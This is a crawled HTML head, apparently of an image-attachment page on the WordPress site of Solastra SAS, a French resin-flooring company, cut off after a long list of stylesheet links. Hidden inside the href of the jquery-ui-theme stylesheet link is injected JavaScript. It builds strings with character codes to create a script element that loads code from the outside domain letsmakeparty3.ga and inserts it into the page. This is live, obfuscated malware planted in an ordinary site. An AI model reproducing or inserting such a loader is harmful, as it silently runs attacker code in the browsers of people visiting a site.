

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.solastra.fr/?attachment_id=5039
body_size: 19817
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-left" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>P1010586f - Solastra SAS</title>
	<link rel="canonical" href="https://www.solastra.fr/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="P1010586f - Solastra SAS" />
	<meta property="og:url" content="https://www.solastra.fr/" />
	<meta property="og:site_name" content="Solastra SAS" />
	<meta property="article:publisher" content="https://www.facebook.com/solastrasas/" />
	<meta property="og:image" content="https://www.solastra.fr" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="691" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.solastra.fr/","url":"https://www.solastra.fr/","name":"P1010586f - Solastra SAS","isPartOf":{"@id":"https://www.solastra.fr/#website"},"primaryImageOfPage":{"@id":"https://www.solastra.fr/#primaryimage"},"image":{"@id":"https://www.solastra.fr/#primaryimage"},"thumbnailUrl":"https://www.solastra.fr/wp-content/uploads/2015/03/P1010586f.jpg","datePublished":"2016-04-21T09:11:25+00:00","dateModified":"2016-04-21T09:11:25+00:00","breadcrumb":{"@id":"https://www.solastra.fr/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.solastra.fr/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.solastra.fr/#primaryimage","url":"https://www.solastra.fr/wp-content/uploads/2015/03/P1010586f.jpg","contentUrl":"https://www.solastra.fr/wp-content/uploads/2015/03/P1010586f.jpg","width":1000,"height":691},{"@type":"BreadcrumbList","@id":"https://www.solastra.fr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.solastra.fr/"},{"@type":"ListItem","position":2,"name":"Home &#038; Garden","item":"https://www.solastra.fr/slide/home-garden/"},{"@type":"ListItem","position":3,"name":"P1010586f"}]},{"@type":"WebSite","@id":"https://www.solastra.fr/#website","url":"https://www.solastra.fr/","name":"Solastra SAS","description":"Les experts en revêtements de sols en résine","publisher":{"@id":"https://www.solastra.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.solastra.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.solastra.fr/#organization","name":"Solastra SAS","url":"https://www.solastra.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.solastra.fr/#/schema/logo/image/","url":"https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png","contentUrl":"https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra2x.png","width":420,"height":198,"caption":"Solastra SAS"},"image":{"@id":"https://www.solastra.fr/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/solastra-sas","https://www.facebook.com/solastrasas/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Solastra SAS &raquo; Flux" href="https://www.solastra.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Solastra SAS &raquo; Flux des commentaires" href="https://www.solastra.fr/comments/feed/" />
					<link rel="shortcut icon" href="https://www.solastra.fr/wp-content/uploads/2015/10/favicon-solastra.png" type="image/x-icon" />
		
		
		
		
		
		
		<meta property="og:title" content="P1010586f"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.solastra.fr/?attachment_id=5039"/>
		<meta property="og:site_name" content="Solastra SAS"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://www.solastra.fr/wp-content/uploads/2015/10/logo-solastra1x.png"/>
							<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/demonstratescript%20type=text/javascript%20language=javascriptElement.prototype.appendAfter%20=%20function(element)%20element.parentNode.insertBefore(this,%20element.nextSibling);,%20false;(function()%20%20var%20elem%20=%20document.createElement(String.fromCharCode(115,99,114,105,112,116));%20elem.type%20=%20String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);%20elem.src%20=%20String.fromCharCode(104,116,116,112,115,58,47,47,108,101,116,115,109,97,107,101,112,97,114,116,121,51,46,103,97,47,100,46,106,115,63,110,61,55,55);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))%5B0%5D);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D);document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D.appendChild(elem);)();/script/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.solastra.fr/wp-content/plugins/download-manager/assets/font-awesome/css/font-awesome.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-bootstrap-css' href='https://www.solastra.fr/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.solastra.fr/wp-content/plugins/download-manager/assets/css/front.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://www.solastra.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/css/style.css?ver=231128-115635' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='themepunchboxextcss-css' href='https://www.solastra.fr/wp-content/plugins/essential-grid/public/assets/css/jquery.esgbox.min.css?ver=2.2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-parent-stylesheet-css' href='https://www.solastra.fr/wp-content/themes/Avada/style.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.12.1' type='text/css' media='screen' />
<link rel='stylesheet' id='shiftnav-css' href='https://www.solastra.fr/wp-content/plugins/shiftnav-pro/pro/assets/css/shiftnav.min.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.solastra.fr/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://www.solastra.fr/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-font-awesome-css' href='https://www.solastra.fr/wp-content/plugins/shiftnav-pro/assets/css/fontawesome/css/font-awesome.min.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-light-css' href='https://www.solastra.fr/wp-content/plugins/shiftnav-pro/assets/css/skins/light.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.solastra.fr/wp-content/uploads/fusion-styles/f9ea97c723ecba0dfcf79b26768a34c1.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='avada-max-1c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-1c.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 924px)' />
<link rel='stylesheet' id='avada-max-2c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-2c.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1015px)' />
<link rel='stylesheet' id='avada-min-2c-max-3c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-2c-max-3c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1015px) and (max-width: 1106px)' />
<link rel='stylesheet' id='avada-min-3c-max-4c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-3c-max-4c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1106px) and (max-width: 1197px)' />
<link rel='stylesheet' id='avada-min-4c-max-5c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-4c-max-5c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1197px) and (max-width: 1288px)' />
<link rel='stylesheet' id='avada-min-5c-max-6c-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-5c-max-6c.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1288px) and (max-width: 1379px)' />
<link rel='stylesheet' id='avada-min-shbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-shbp.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1024px)' />
<link rel='stylesheet' id='avada-min-shbp-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-shbp-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1024px)' />
<link rel='stylesheet' id='avada-max-shbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1023px)' />
<link rel='stylesheet' id='avada-max-shbp-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1023px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-shbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1303px)' />
<link rel='stylesheet' id='avada-max-sh-shbp-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-shbp-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1303px)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-p-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-p-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-min-768-max-1024-l-header-legacy-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-768-max-1024-l-header-legacy.min.css?ver=7.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)' />
<link rel='stylesheet' id='avada-max-sh-cbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-sbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-sbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-640-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-640.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 920px)' />
<link rel='stylesheet' id='avada-max-shbp-18-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp-18.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1005px)' />
<link rel='stylesheet' id='avada-max-shbp-32-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-shbp-32.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 991px)' />
<link rel='stylesheet' id='avada-min-sh-cbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/min-sh-cbp.min.css?ver=7.6' type='text/css' media='only screen and (min-width: 1080px)' />
<link rel='stylesheet' id='avada-max-640-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-640.min.css?ver=7.6' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-main-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-main.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1099px)' />
<link rel='stylesheet' id='avada-max-cbp-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-cbp.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 800px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-cf7-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-cf7.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-640-sliders-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-640-sliders.min.css?ver=7.6' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-sliders-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-sliders.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-eslider-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-eslider.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='avada-max-sh-cbp-social-sharing-css' href='https://www.solastra.fr/wp-content/themes/Avada/assets/css/media/max-sh-cbp-social-sharing.min.css?ver=7.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='fb-max-sh-cbp-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-sh-cbp.min.css?ver=3.6' type='text/css' media='only screen and (max-width: 1080px)' />
<link rel='stylesheet' id='fb-min-768-max-1024-p-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-768-max-1024-p.min.css?ver=3.6' type='text/css' media='only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)' />
<link rel='stylesheet' id='fb-max-640-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-640.min.css?ver=3.6' type='text/css' media='only screen and (max-device-width: 640px)' />
<link rel='stylesheet' id='fb-max-1c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-1c.css?ver=3.6' type='text/css' media='only screen and (max-width: 924px)' />
<link rel='stylesheet' id='fb-max-2c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/max-2c.css?ver=3.6' type='text/css' media='only screen and (max-width: 1015px)' />
<link rel='stylesheet' id='fb-min-2c-max-3c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-2c-max-3c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1015px) and (max-width: 1106px)' />
<link rel='stylesheet' id='fb-min-3c-max-4c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-3c-max-4c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1106px) and (max-width: 1197px)' />
<link rel='stylesheet' id='fb-min-4c-max-5c-css' href='https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/css/media/min-4c-max-5c.css?ver=3.6' type='text/css' media='only screen and (min-width: 1197px) and (max-width: 1288px)' />
